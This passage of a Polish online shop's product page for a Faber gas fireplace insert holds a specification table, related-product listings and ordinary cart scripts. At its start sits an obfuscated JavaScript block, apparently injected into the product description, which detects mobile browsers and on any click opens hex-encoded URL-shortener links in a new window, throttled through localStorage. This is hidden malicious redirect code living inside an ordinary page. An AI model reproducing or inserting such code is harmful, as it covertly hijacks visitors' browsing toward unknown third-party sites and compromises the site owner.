)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Gaz odniesienia</td>
                  <td>G20</td>
                </tr>
                                <tr>
                  <td>Maksymalne ciśnienie przyłączeniowe (mbar)</td>
                  <td>25</td>
                </tr>
                                <tr>
                  <td>Minimalne ciśnienie przyłączeniowe (mbar)</td>
                  <td>17</td>
                </tr>
                                <tr>
                  <td>Napięcie zasilania (V)</td>
                  <td>6</td>
                </tr>
                                <tr>
                  <td>Nominalne ciśnienie przyłączeniowe (mbar)</td>
                  <td>20</td>
                </tr>
                                <tr>
                  <td>Rodzina i grupa gazu</td>
                  <td>2E, 2H</td>
                </tr>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>10,2</td>
                </tr>
                                <tr>
                  <td>Waga (kg)</td>
                  <td>70</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Przekrój komina koncentrycznego (mm)</td>
                  <td>130/200</td>
                </tr>
                                <tr>
                  <td>Szerokość fasady (cm)</td>
                  <td>99</td>
                </tr>
                                <tr>
                  <td>Wysokość fasady (cm)</td>
                  <td>39,3</td>
                </tr>
                                <tr>
                  <td>Szerokość całkowita (cm)</td>
                  <td>109,5</td>
                </tr>
                                <tr>
                  <td>Wysokość całkowita (cm)</td>
                  <td>78,5</td>
                </tr>
                                <tr>
                  <td>Głębokość całkowita (cm)</td>
                  <td>49,2</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20961');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('20961');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>gazowy wkład kominkowy Faber Duet Smart L lewy na gaz ziemny NG</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: kominek gazowy Faber Duet Smart L lewy</li>
                        <li>Dostępność: termin realizacji 4-6 tygodni</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>16887.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="20961" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-500IIIlewy-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-650-III-wkład-kominkowy-na-gaz-z-dwiema-bocznymi-szybami-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-500 III lewy/prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-500 III lewy/prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-500IIIlewy-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 450-500 III lewy/prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 17884.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20885', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20885');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20885');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-650-I-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-650-I-wkład-kominkowy-na-gaz-z-prostą-szybą-kominki-gazowe-kraków-faber-kraków--80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-650 I na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-650 I na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-650-I-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 450-650 I na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 17773.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20886', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20886');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20886');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=20887"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-500-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-650 II lewy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-650 II lewy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=20887">gazowy wkład kominkowy Faber MatriX 450-650 II lewy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 19040.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20887', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20887');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20887');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=20888"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-500-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-650 II prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-650 II prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=20888">gazowy wkład kominkowy Faber MatriX 450-650 II prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 19040.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20888', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20888');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20888');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-650-III-lewy-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-650-III-wkład-kominkowy-na-gaz-z-dwiema-bocznymi-szybami-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-650 III lewy/prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-650 III lewy/prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-650-III-lewy-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 450-650 III lewy/prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 19458.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20889', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20889');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20889');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-II-lewy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-500-II-wkład-kominkowy-na-gaz--z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-500 II lewy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-500 II lewy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-II-lewy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-500 II lewy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 20823.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20891', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20891');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20891');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-II-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-500-II-wkład-kominkowy-na-gaz--z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-500 II prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-500 II prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-II-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-500 II prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 20823.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20892', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20892');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20892');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-III-lewy-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix800-500-III-wkład-kominkowy-na-gaz-z-dwiema-bocznymi-szybami-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-500 III lewy/prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-500 III lewy/prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-III-lewy-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-500 III lewy/prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 21463.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20893', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20893');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20893');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-II-lewy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-650-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-650 II lewy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-650 II lewy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-II-lewy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-650 II lewy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 22410.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20895', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20895');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20895');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-II-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-650-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-650 II prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-650 II prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-II-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-650 II prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 22410.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20896', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20896');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20896');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-III-lewy-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-650-III-wkład-kominkowy-na-gaz-z-dwiema-bocznymi-szybami-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-650 III lewy/prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-650 III lewy/prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-III-lewy-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-650 III lewy/prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 23050.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20897', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20897');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20897');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=20961');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=20961',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

